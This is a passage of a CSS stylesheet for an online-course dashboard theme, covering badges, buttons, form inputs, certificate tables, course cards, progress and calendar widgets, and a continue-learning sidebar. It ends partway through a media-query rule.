.tpd-status-complete button {
  display: inline-block;
  font-size: 15px;
  height: 26px;
  width: 26px;
  line-height: 26px;
  text-align: center;
  border-radius: 30px;
  position: relative;
  display: inline-block;
  color: var(--tp-common-white);
  border: 1px solid #00B890;
  background-color: #00B890;
}
.tpd-status-complete button svg {
  transform: translateY(-3px);
}
.tpd-badge {
  display: inline-block;
  border-radius: 23px;
  line-height: 1;
  font-weight: 500;
  font-size: 13px;
  padding: 3px 11px 3px 11px;
}
.tpd-badge.sucess {
  color: var(--tp-dashboard-sucess);
  background: rgba(15, 159, 85, 0.1);
  border: 1px solid rgba(36, 161, 72, 0.12);
}
.tpd-badge.danger {
  color: var(--tp-dashboard-danger);
  border: 1px solid rgba(255, 77, 79, 0.12);
  background: rgba(255, 77, 79, 0.08);
}
.tpd-badge.warning {
  color: var(--tp-dashboard-warning);
  border: 1px solid rgba(245, 155, 18, 0.12);
  background: rgba(245, 155, 18, 0.08);
}
.tpd-badge.info {
  color: var(--tp-dashboard-info);
  border: 1px solid rgba(84, 111, 255, 0.12);
  background: rgba(84, 111, 255, 0.08);
}
.tpd-border-btn {
  color: #3C66F9;
  font-size: 15px;
  font-weight: 400;
  display: inline-block;
  border-radius: 8px;
  line-height: 1;
  padding: 8px 16px;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
  border: 1px solid rgba(60, 102, 249, 0.2);
}
.tpd-border-btn:hover {
  background: var(--ed-color-theme-primary);
  border-radius: 6px;
  box-shadow: 0px 0px 1px 0px #1438B5, 0px 1px 2px 0px rgba(20, 56, 181, 0.25);
  color: var(--tp-common-white);
}
.tpd-border-btn.active {
  background-color: var(--ed-color-theme-primary);
  color: var(--tp-common-white);
  box-shadow: 0px 0px 1px 0px #1438B5, 0px 1px 2px 0px rgba(20, 56, 181, 0.25);
}
.tpd-border-btn.active:hover {
  background-color: transparent;
  box-shadow: none;
  color: var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
}
.tpd-border-btn a {
  color: #3C66F9;
  font-size: 15px;
  font-weight: 400;
  display: inline-block;
  border-radius: 8px;
  border: 1px solid rgba(60, 102, 249, 0.2);
  line-height: 1;
  padding: 8.5px 16px;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tpd-border-btn a:hover {
  background: var(--ed-color-theme-primary);
  border-radius: 6px;
  box-shadow: 0px 0px 1px 0px #1438B5, 0px 1px 2px 0px rgba(20, 56, 181, 0.25);
  color: var(--tp-common-white);
}
.tpd-border-btn a.active {
  background-color: var(--ed-color-theme-primary);
  color: var(--tp-common-white);
  box-shadow: 0px 0px 1px 0px #1438B5, 0px 1px 2px 0px rgba(20, 56, 181, 0.25);
}
.tpd-border-btn a.active:hover {
  background-color: transparent;
  box-shadow: none;
  color: var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
}
.tpd-input .font {
  font-size: 16px;
}
.tpd-input label {
  color: #303651;
  font-size: 14px;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 7px;
}
.tpd-input input, .tpd-input textarea {
  resize: none;
  border-radius: 6px;
  border: 1px solid #E6E8F0;
  background: var(--tp-common-white);
  box-shadow: 0px 1px 1px 0px rgba(48, 54, 81, 0.06);
  transition: all 0.3s 0s ease-out;
}
.tpd-input input:focus, .tpd-input textarea:focus {
  border-color: var(--tp-theme-7);
  box-shadow: 0px 1px 2px 0px rgba(65, 95, 251, 0.06), 0px 4px 10px 0px rgba(65, 95, 251, 0.06), 0px 0px 0px 3px rgba(65, 95, 251, 0.2);
}
.tpd-input input::placeholder, .tpd-input textarea::placeholder {
  color: #8F9195;
  font-size: 16px;
  font-weight: 400;
}
.tpd-input textarea {
  height: 162px;
}
.tpd-input .tpd-redio-style.tmy-tab .nav.nav-tabs .nav-item .nav-link {
  border: 1px solid #E6E8F0;
}
.tpd-box-shadow {
  box-shadow: 0px 1px 1px 0px rgba(3, 11, 30, 0.14), 0px 1px 2px 1px rgba(3, 11, 30, 0.06);
}
.tpd-input-white label {
  color: #8F9195;
  font-size: 15px;
  font-weight: 400;
  margin-bottom: 7px;
}
.tpd-input-white input {
  border-radius: 10px;
  background: var(--tp-common-white);
  height: 50px;
  box-shadow: 0px 1px 1px 0px rgba(3, 11, 30, 0.14), 0px 1px 2px 1px rgba(3, 11, 30, 0.06);
}
.tpd-input-white input:focus {
  border-color: var(--ed-color-theme-primary);
}
.tpd-input-white input::placeholder {
  color: #757C8E;
  font-size: 17px;
  font-weight: 400;
}
.tpd-input-white textarea {
  height: 160px;
  border-radius: 10px;
  resize: none;
  padding: 14px 24px;
  background: var(--tp-common-white);
  box-shadow: 0px 1px 1px 0px rgba(3, 11, 30, 0.14), 0px 1px 2px 1px rgba(3, 11, 30, 0.06);
}
.tpd-input-white textarea:focus {
  box-shadow: none;
}
.tpd-input-white textarea::placeholder {
  color: #757C8E;
  font-size: 17px;
  font-weight: 400;
}

.tpd-table.li-hover-none ul li:hover {
  background-color: transparent;
}
.tpd-table.li-hover-none ul li.tpd-table-head:hover {
  background-color: #F4F5FA;
}

.tpd-certificate-img img {
  max-width: 90px;
  height: 64px;
  object-fit: cover;
  box-shadow: 2px 2px 2px rgba(16, 16, 16, 0.3);
}
.tpd-certificate-badge {
  width: 138px;
  display: flex;
  align-items: center;
  border-radius: 30px;
  background: #EFF2FA;
  padding: 3px 16px;
  border: 1px solid #E7EAF2;
  justify-content: space-between;
}
.tpd-certificate-badge:hover {
  background: rgba(85, 109, 245, 0.14);
}
.tpd-certificate-badge:hover .tpd-certificate-badge-text {
  color: var(--ed-color-theme-primary);
}
.tpd-certificate-badge:hover .tpd-certificate-badge-publish svg {
  color: var(--ed-color-theme-primary);
}
.tpd-certificate-badge-text {
  color: #57595F;
  font-size: 14px;
  font-weight: 400;
}
.tpd-certificate-badge-file {
  flex: 0 0 auto;
  margin-right: 2px;
  display: inline-block;
}
.tpd-certificate-badge-file svg {
  transform: translateY(-2px);
  display: inline-block;
}
.tpd-certificate-badge-publish svg {
  transform: translateY(-2px);
  display: inline-block;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tpd-certificate-badge.active {
  border: 1px solid rgba(36, 161, 72, 0.12);
  background: #E8F9ED;
}
.tpd-certificate-badge.active .tpd-certificate-badge-text {
  color: #24A148;
}
.tpd-certificate-table .tpd-table-row {
  margin-left: 0;
  display: inherit;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-certificate-table ul {
    overflow: hidden;
    overflow-x: scroll;
  }
}
.tpd-certificate-table ul li {
  list-style: none;
  background-color: var(--tp-common-white);
  box-shadow: 0px 1px 1px rgba(3, 11, 30, 0.14), 0px 1px 2px rgba(3, 11, 30, 0.06);
  padding: 23px 18px 23px 25px;
  border-radius: 10px;
}
.tpd-certificate-table ul li:not(:last-of-type) {
  margin-bottom: 6px;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-certificate-table ul li {
    width: 600px;
  }
}
.tpd-certificate-info {
  width: 600px;
}
.tpd-certificate-badges {
  flex: 0 0 auto;
  width: 140px;
}
.tpd-certificate-edit {
  margin-left: 10px;
  flex: 0 0 auto;
}
.tpd-certificate-delete {
  flex: 0 0 auto;
  margin-left: 10px;
}
.tpd-certificate-title {
  color: #57595F;
  font-size: 18px;
  font-weight: 400;
  margin: 0;
}

.tutor-nav-link:hover {
  color: var(--ed-color-theme-primary);
}

.tutor-option-field textarea:focus, .tutor-option-field input:not([type=submit]):focus, .tutor-form-group textarea:focus, .tutor-form-group input:not([type=submit]):focus {
  border-color: var(--ed-color-theme-primary) !important;
}

.tutor-bg-primary {
  background-color: var(--ed-color-theme-primary);
}

.tutor-bg-primary:hover {
  color: #fff !important;
}

/*----------------------------------------*/
/*  7.2 Dashboard Menu
/*----------------------------------------*/
.tp-dashboard-body-bg {
  background-color: #EFF2FA;
}
.tp-dashboard-banner-wrap {
  position: relative;
  z-index: 1;
  padding-bottom: 80px;
}
.tp-dashboard-banner-bg {
  padding-top: 154px;
  border-radius: 14px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.tp-dashboard-banner-bg.profile {
  padding-top: 35px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-dashboard-banner-bg.profile {
    margin-bottom: 50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .tp-dashboard-banner-bg.profile {
    margin-bottom: 60px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .tp-dashboard-banner-bg.profile .tp-instructor-wrap {
    transform: translateY(46px);
  }
}
@media only screen and (max-width: 767px) {
  .tp-dashboard-banner-bg.profile .tp-instructor-wrap {
    transform: translateY(-20px);
  }
}
.tp-dashboard-banner-shape {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tp-dashboard-banner-shape img {
  width: 100%;
}
.tp-dashboard-title {
  color: #0A1C3A;
  font-size: 26px;
  font-weight: 600;
  margin-bottom: 33px;
}

.tp-dashboard-tab {
  border-radius: 10px;
  background: var(--tp-common-white);
  box-shadow: 0px 1px 1px 0px rgba(3, 11, 30, 0.14), 0px 1px 2px 1px rgba(3, 11, 30, 0.06);
}
.tp-dashboard-tab-title {
  color: #303651;
  font-size: 26px;
  font-weight: 600;
  padding: 19px 30px 18px 30px;
  border-bottom: 1px solid #E6E8F0;
}
.tp-dashboard-tab-list {
  padding: 0 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-dashboard-tab-list {
    padding: 0;
  }
}
.tp-dashboard-tab-list ul li {
  list-style: none;
  display: inline-block;
}
.tp-dashboard-tab-list ul li a {
  color: #697089;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  padding: 11px 24px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .tp-dashboard-tab-list ul li a {
    padding: 10px 15px;
  }
}
.tp-dashboard-tab-list ul li a.is-active {
  color: var(--ed-color-theme-primary);
  position: relative;
  border: none !important;
}
.tp-dashboard-tab-list ul li a.is-active::before {
  position: absolute;
  content: "";
  left: 0;
  bottom: -1px;
  height: 2px;
  width: 100%;
  background-color: var(--ed-color-theme-primary);
  box-shadow: 0px 1px 2px 0px rgba(20, 56, 181, 0.25);
}
.tp-dashboard-course {
  border-radius: 10px;
  padding: 10px 10px 10px;
  background: var(--tp-common-white);
  box-shadow: 0px 1px 1px 0px rgba(3, 11, 30, 0.14), 0px 1px 2px 1px rgba(3, 11, 30, 0.06);
}
.tp-dashboard-course:hover .tp-dashboard-course-thumb img {
  transform: scale(1.08);
}
.tp-dashboard-course.courde-edit .tp-dashboard-course-content {
  padding: 20px 10px 0;
}
.tp-dashboard-course.courde-edit .tp-dashboard-course-meta {
  padding-bottom: 12px;
  border-bottom: 1px solid #E9EBF1;
}
.tp-dashboard-course-content {
  padding: 18px 14px 19px 14px;
}
.tp-dashboard-course-thumb {
  overflow: hidden;
  border-radius: 8px;
}
.tp-dashboard-course-thumb img {
  width: 100%;
  height: 160px;
  object-fit: cover;
  border-radius: 8px;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tp-dashboard-course-title {
  color: #031F42;
  font-size: 20px;
  font-weight: 500;
  line-height: 1.3;
  margin-bottom: 20px;
}
.tp-dashboard-course-title a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-dashboard-course-meta {
  margin-bottom: 10px;
}
.tp-dashboard-course-meta span {
  color: #8F9195;
  font-size: 14px;
  display: inline-block;
}
.tp-dashboard-course-meta span span {
  display: inline-block;
}
.tp-dashboard-course-meta span svg {
  margin-right: 3px;
  transform: translateY(-2px);
}
.tp-dashboard-course-meta > span {
  margin-right: 1px;
}
.tp-dashboard-course-meta > span:not(:last-of-type) {
  margin-right: 16px;
}
.tp-dashboard-course-btn .tp-btn-border {
  display: block;
}
.tp-dashboard-course-free span {
  font-size: 18px;
  font-weight: 600;
  color: var(--ed-color-theme-primary);
}
.tp-dashboard-btn .tp-dashboard-course-free {
  margin-left: 10px;
}
.tp-dashboard-btn .tp-course-pricing {
  text-align: end;
  flex: 0 0 auto;
  margin-left: 8px;
}
.tp-dashboard-rating {
  margin-bottom: 4px;
}
.tp-dashboard-rating .rating-icon span {
  color: #FFB21D;
  margin-right: 2px;
}
.tp-dashboard-rating > span {
  color: #8F9195;
  font-size: 13px;
  font-weight: 400;
  display: inline-block;
  margin-left: 3px;
}
.tp-dashboard-progress {
  margin-bottom: 25px;
}
.tp-dashboard-progress-info span {
  color: #8F9195;
  font-size: 13px;
  font-weight: 400;
  display: inline-block;
  margin-bottom: 5px;
}
.tp-dashboard-progress .progress {
  border-radius: 2px;
  background: #EFF1F7;
  height: 4px;
}
.tp-dashboard-progress .progress-bar {
  border-radius: 2px;
  background: #15AC6A;
}
.tp-dashboard-course-2 .tp-dashboard-course-meta {
  margin-bottom: 19px;
  padding-bottom: 22px;
  border-bottom: 1px solid #E9EBF1;
}
.tp-dashboard-course-2 .tp-dashboard-course-content {
  padding: 18px 14px 11px 14px;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-dashboard-course-2 .tp-dashboard-course-content {
    padding: 0;
  }
}

.tpd-dashboard-wrap-bg {
  background-repeat: no-repeat;
}
.tpd-dashboard-footer .tp-footer-widget-title {
  color: var(--tp-common-white);
}
.tpd-dashboard-footer .tp-footer-widget ul li a {
  color: rgba(255, 255, 255, 0.7);
}
.tpd-dashboard-footer .tp-footer-widget ul li a:hover {
  color: var(--tp-common-white);
}
.tpd-dashboard-footer .tp-footer-widget-content p {
  color: rgba(255, 255, 255, 0.7);
}
.tpd-dashboard-footer .tp-footer-newsletter-wrap p {
  color: rgba(255, 255, 255, 0.7);
}
.tpd-dashboard-footer .tp-footer-newsletter-input input {
  border-radius: 50px;
  font-size: 16px;
  color: var(--tp-common-white);
  border: 2px solid rgba(255, 255, 255, 0.1);
}
.tpd-dashboard-footer .tp-footer-newsletter-input input::placeholder {
  font-size: 16px;
  color: var(--tp-common-white);
}
.tpd-dashboard-footer .tp-footer-newsletter-input input:focus {
  border-color: var(--ed-color-theme-primary);
}
.tpd-dashboard-footer .tp-footer-newsletter-submit .tp-btn {
  border-radius: 50px;
  border-color: var(--ed-color-theme-primary);
  background: var(--ed-color-theme-primary);
  box-shadow: 0 0 1px 0 #1438b5, 0 1px 2px 0 rgba(20, 56, 181, 0.25);
}
.tpd-dashboard-footer .tp-footer-newsletter-social a {
  background: rgba(255, 255, 255, 0.06);
  border: none;
  color: var(--tp-common-white);
  height: 44px;
  width: 44px;
  line-height: 44px;
}
.tpd-dashboard-footer .tp-footer-contact span {
  color: rgba(255, 255, 255, 0.7);
}
.tpd-dashboard-footer .tp-footer-contact a {
  color: var(--tp-common-white);
}
.tpd-dashboard-footer .tp-footer-contact-mail a {
  color: var(--tp-common-white);
}
.tpd-dashboard-footer .tp-footer-contact-mail a span {
  color: var(--tp-common-white);
}
.tpd-dashboard-footer-bottom {
  background: #142542;
}
.tpd-dashboard-footer-bottom .tp-footer-copyright span {
  color: var(--tp-common-white);
}
.tpd-dashboard-right .main-menu {
  margin-right: 50px;
}
@media only screen and (max-width: 767px) {
  .tpd-dashboard-filter {
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 767px) {
  .tpd-dashboard-search {
    margin-bottom: 20px;
  }
}
.tpd-dashboard-search .tp-header-2-search {
  width: 360px;
  margin-left: 0;
}
.tpd-dashboard-search .tp-header-2-search input {
  color: var(--tp-heading-primary);
  font-size: 15px;
  font-weight: 400;
  width: 100%;
  padding: 0 30px 0 50px;
  border-radius: 100px;
  border: 1px solid #F3F4F9;
  background-color: var(--tp-common-white);
}
.tpd-dashboard-search .tp-header-2-search input::placeholder {
  font-size: 15px;
  font-weight: 400;
}
.tpd-dashboard-search .tp-header-2-search input:focus {
  border-color: var(--tp-theme-secondary);
  background-color: var(--tp-common-white);
}
.tpd-dashboard-search .tp-header-2-search-btn {
  position: absolute;
  right: auto;
  left: 22px;
}
.tpd-dashboard-search .tp-header-2-search-btn span {
  display: inline-block;
  transform: translateY(-1px);
}
.tpd-dashboard-select .tp-course-filter-select .nice-select {
  width: 140px;
  height: 40px;
  line-height: 40px;
  font-weight: 500;
  box-shadow: none;
  border-color: var(--tp-common-white);
  background: var(--tp-common-white);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-dashboard-select-course {
    margin-bottom: 20px;
  }
}
.tpd-dashboard-select-course .tp-course-filter-select .nice-select {
  float: none;
  width: 300px;
  height: 40px;
  border: inherit;
  box-shadow: none;
  line-height: 40px;
  background: var(--tp-common-white);
}
@media only screen and (max-width: 767px) {
  .tpd-dashboard-select-calender {
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 767px) {
  .tpd-dashboard-select-calender .tpd-order-short-list {
    margin-bottom: 20px;
  }
}
.tpd-dashboard-progress-box {
  border-radius: 10px;
  background-color: var(--tp-common-white);
  box-shadow: 0 1px 1px 0 rgba(3, 11, 30, 0.14), 0 1px 2px 1px rgba(3, 11, 30, 0.06);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tpd-dashboard-progress-box {
    margin-top: 30px;
  }
}
.tpd-dashboard-progress-heading {
  padding-bottom: 45px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tpd-dashboard-progress-heading {
    flex-wrap: wrap;
  }
}
.tpd-dashboard-progress-item {
  border-bottom: 1px solid #E6E8EC;
  padding: 24px 107px 24px 29px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tpd-dashboard-progress-item {
    padding: 24px 90px 24px 29px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tpd-dashboard-progress-item {
    padding: 24px 57px 24px 28px;
  }
}
.tpd-dashboard-progress-item:not(:last-of-type) {
  border-right: 1px solid #E6E8EC;
}
.tpd-dashboard-progress-item span {
  font-weight: 400;
  font-size: 14px;
  color: #757c8e;
}
.tpd-dashboard-progress-item p {
  font-weight: 600;
  font-size: 20px;
  color: #57595f;
  margin: 0;
}
.tpd-dashboard-progress-body {
  padding: 0 30px 40px;
}
.tpd-dashboard-progress-body h4 {
  color: #333;
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 30px;
}
.tpd-dashboard-progress-graph {
  width: 770px;
  height: 254px;
  margin-left: 30px;
  border-radius: 4px;
  border: 1px solid #E6E8EC;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tpd-dashboard-progress-graph {
    margin-left: 0;
  }
}
@media only screen and (max-width: 767px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tpd-dashboard-progress-graph {
    width: 100%;
    margin-left: 0;
  }
}
.tpd-dashboard-qa-tab {
  display: inline-block;
}
.tpd-dashboard-qa-tab-bg {
  position: relative;
  border-radius: 50px;
  background: var(--tp-common-white);
}
.tpd-dashboard-qa-tab-bg .nav-link.active {
  border-color: transparent;
  color: var(--tp-common-white);
  background-color: transparent;
}
.tpd-dashboard-qa-tab-bg .nav-link.active:focus {
  border: none;
}
.tpd-dashboard-qa-tab-bg .nav-link:hover {
  border: none;
}
.tpd-dashboard-qa-tab-bg button {
  position: relative;
  font-weight: 700;
  font-size: 14px;
  line-height: 14px;
  color: #57595F;
  z-index: 999;
  padding: 15px 25px;
  transition: 0.3s;
  border: none !important;
}
.tpd-dashboard-qa-tab-bg button.active {
  color: var(--tp-common-white);
}
.tpd-dashboard-qa-tab-bg button.monthly.active ~ .test {
  transform: translateX(0px);
}
.tpd-dashboard-qa-tab-bg .test {
  position: absolute;
  transition: transform 0.2s ease-in-out;
  will-change: transform;
  width: 100px;
  height: calc(100% - 8px);
  position: absolute;
  left: 5px;
  top: 4px;
  display: block;
  content: "";
  border-radius: 30px;
  transform: translateX(104px);
  background: var(--tp-theme-secondary);
  box-shadow: 0 0 1px 0 #1438b5, 0 1px 2px 0 rgba(20, 56, 181, 0.25);
}
.tpd-dashboard-qa-select {
  display: flex;
  justify-content: end;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-dashboard-qa-select {
    justify-content: start;
  }
}
.tpd-dashboard-qa-select .tp-course-filter-select .nice-select {
  border: none;
  box-shadow: none;
  background: var(--tp-common-white);
}
.tpd-dashboard-calender-box .fc .fc-button-primary {
  line-height: 1;
  text-transform: capitalize;
  color: var(--ed-color-theme-primary);
  border-color: rgba(85, 109, 245, 0.14);
  background-color: rgba(85, 109, 245, 0.14);
}
.tpd-dashboard-calender-box .fc .fc-button-primary:active, .tpd-dashboard-calender-box .fc .fc-button-primary:focus {
  box-shadow: none !important;
  color: var(--tp-common-white);
  border-color: var(--ed-color-theme-primary);
  background-color: var(--ed-color-theme-primary);
}
.tpd-dashboard-calender-box .fc .fc-button-primary.fc-button-active {
  height: 35px;
  color: var(--tp-common-white);
  border-color: var(--ed-color-theme-primary);
  background-color: var(--ed-color-theme-primary);
}
.tpd-dashboard-calender-box .fc .fc-daygrid-day.fc-day-today {
  background-color: rgb(245, 246, 255);
}
.tpd-dashboard-calender-box .fc table {
  font-size: 16px;
}
.tpd-dashboard-calender-box .fc .fc-highlight {
  background-color: rgba(81, 105, 241, 0.06);
}
.tpd-dashboard-calender-box .fc .fc-timegrid-col.fc-day-today {
  background-color: rgb(217, 223, 250);
}
.tpd-dashboard-calender-box .fc .fc-cell-shaded, .tpd-dashboard-calender-box .fc .fc .fc-day-disabled {
  background: hsl(234, 100%, 90%);
}
.tpd-dashboard-course-edit-box {
  margin-left: -36px;
}
.tpd-dashboard-course-edit .tp-course-filter-select .nice-select {
  float: none;
  width: 100%;
  height: 40px;
  line-height: 40px;
  padding-left: 24px;
  border: inherit;
  box-shadow: none;
  background: var(--tp-common-white);
}
.tpd-dashboard-course-edit .tp-course-filter-select .nice-select::after {
  right: 24px;
}

.tutor-btn-outline-primary {
  border-color: var(--ed-color-theme-primary);
}

.tutor-btn-outline-primary:hover, .tutor-btn-outline-primary:focus, .tutor-btn-outline-primary:active {
  color: #fff;
  border-color: var(--ed-color-theme-primary);
  background-color: var(--ed-color-theme-primary);
}

.tutor-react-datepicker .react-datepicker__day--keyboard-selected {
  background: var(--ed-color-theme-primary);
  color: #fff;
}

.tutor-form-toggle input:checked ~ .tutor-form-toggle-control {
  background-color: var(--ed-color-theme-primary);
}

.tutor-form-select {
  min-width: 140px;
}

.tutor-round-box {
  color: var(--ed-color-theme-primary);
  background: rgba(7, 166, 152, 0.12);
}

/*----------------------------------------*/
/*  8.0 Dashboard Learning
/*----------------------------------------*/
.tpd-continue-learning-wrapper {
  position: relative;
  display: flex;
  width: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-continue-learning-wrapper {
    flex-wrap: wrap-reverse;
  }
}
.tpd-continue-learning-sidebar {
  width: 400px;
  flex: 0 0 400px;
  background-color: var(--tp-common-white);
  box-shadow: 0 1px 1px 0 rgba(3, 11, 30, 0.14), 0 1px 2px 1px rgba(3, 11, 30, 0.06);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-continue-learning-sidebar {
    width: 100%;
    flex: 0 0 100%;
  }
}
.tpd-continue-learning-main {
  position: relative;
  width: 100%;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}
@media only screen and (min-width: 1600px) and (max-width: 1700px), only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-continue-learning-main {
    min-height: inherit;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tpd-continue-learning-main {
    width: 65%;
  }
}
.tpd-continue-learning-accordion {
  padding: 20px 24px;
}
.tpd-continue-learning-accordion .accordion-item {
  border: none;
  margin-bottom: 15px;
  border-radius: 10px;
  border: 1px solid #e6e8f0;
}
.tpd-continue-learning-accordion .accordion-item .accordion-button {
  padding: 15px 20px;
  border-radius: 10px;
  color: #697089;
  border-bottom: 1px solid #e6e8f0;
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.tpd-continue-learning-accordion .accordion-item .accordion-button:not(.collapsed) {
  border-radius: 0;
  box-shadow: none;
  padding: 15px 20px;
  color: var(--ed-color-theme-primary);
  background-color: transparent;
}
.tpd-continue-learning-accordion .accordion-item .accordion-button:not(.collapsed)::before {
  color: var(--ed-color-theme-primary);
  transform: rotate(-90deg);
}
.tpd-continue-learning-accordion .accordion-item .accordion-button:focus {
  border-color: transparent;
  box-shadow: none;
}
.tpd-continue-learning-accordion .accordion-item .accordion-button .collapsed {
  border-radius: 10px !important;
}
.tpd-continue-learning-accordion .accordion-item .accordion-button::after {
  content: none;
}
.tpd-continue-learning-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 20px;
  top: 15px;
  color: #57595f;
  content: "\f105";
  transform: rotate(0deg);
  font-family: fontawesome;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tpd-continue-learning-accordion .accordion-item .accordion-button span {
  margin-right: 25px;
  margin-left: auto;
  color: #8f9195;
}
.tpd-continue-learning-body {
  padding: 10px 0;
}
.tpd-continue-learning-body-item a {
  display: flex;
  justify-content: space-between;
  flex-wrap: nowrap;
  width: 100%;
  padding: 14px 18px;
}
.tpd-continue-learning-body-item a.active {
  background: #eff2fa;
}
.tpd-continue-learning-body-item a.active p {
  color: var(--ed-color-theme-primary);
}
.tpd-continue-learning-body-item a:hover {
  background: #eff2fa;
}
.tpd-continue-learning-body-item a:hover p {
  color: var(--ed-color-theme-primary);
}
.tpd-continue-learning-body-item a p {
  margin: 0;
  line-height: 1;
  font-weight: 400;
  font-size: 15px;
  color: #57595f;
}
.tpd-continue-learning-body-item a p span {
  display: inline-block;
  margin-right: 8px;
  transform: translateY(-2px);
}
.tpd-continue-learning-body-item a i {
  font-size: 18px;
  color: var(--ed-color-theme-primary);
  border-radius: 50%;
  box-shadow: 0 1px 1px 0 rgba(20, 56, 181, 0.25);
}
.tpd-continue-learning-body-item a .time p {
  font-weight: 400;
  font-size: 14px;
  margin-right: 5px;
  color: #697089;
  display: inline-block;
}
.tpd-continue-learning-popup {
  padding: 14px 25px;
  background: var(--ed-color-theme-primary);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-continue-learning-popup {
    display: none !important;
  }
}
.tpd-continue-learning-popup-main span {
  display: inline-block;
  height: 32px;
  width: 32px;
  text-align: center;
  line-height: 30px;
  border-radius: 50%;
  background-color: #3a52d7;
  color: var(--tp-common-white);
}
.tpd-continue-learning-popup-main span.crose {
  color: var(--ed-color-theme-primary);
  background-color: rgba(255, 255, 255, 0.9);
}
.tpd-continue-learning-popup-main span svg {
  transform: translate(-2px, -1px);
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tpd-continue-learning-popup-main span .svg-2 {
  transform: translate(0px, 0px);
}
.tpd-continue-learning-popup-main span.active .svg-1 {
  transform: scaleX(-1);
}
.tpd-continue-learning-popup-main p {
  font-size: 18px;
  font-weight: 500;
  color: var(--tp-common-white);
  margin: 0 15px;
}
.tpd-continue-learning-about-bg {
  background-color: var(--tp-common-white);
}
.tpd-continue-learning-about-thumb img {
  width: 100%;
}
.tpd-continue-learning-about-wrapper {
  padding-left: 265px;
  margin-bottom: 40px;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 992px) and (max-width: 1199px) {
  .tpd-continue-learning-about-wrapper {
    padding-left: 150px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tpd-continue-learning-about-wrapper {
    padding-left: 100px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-continue-learning-about-wrapper {
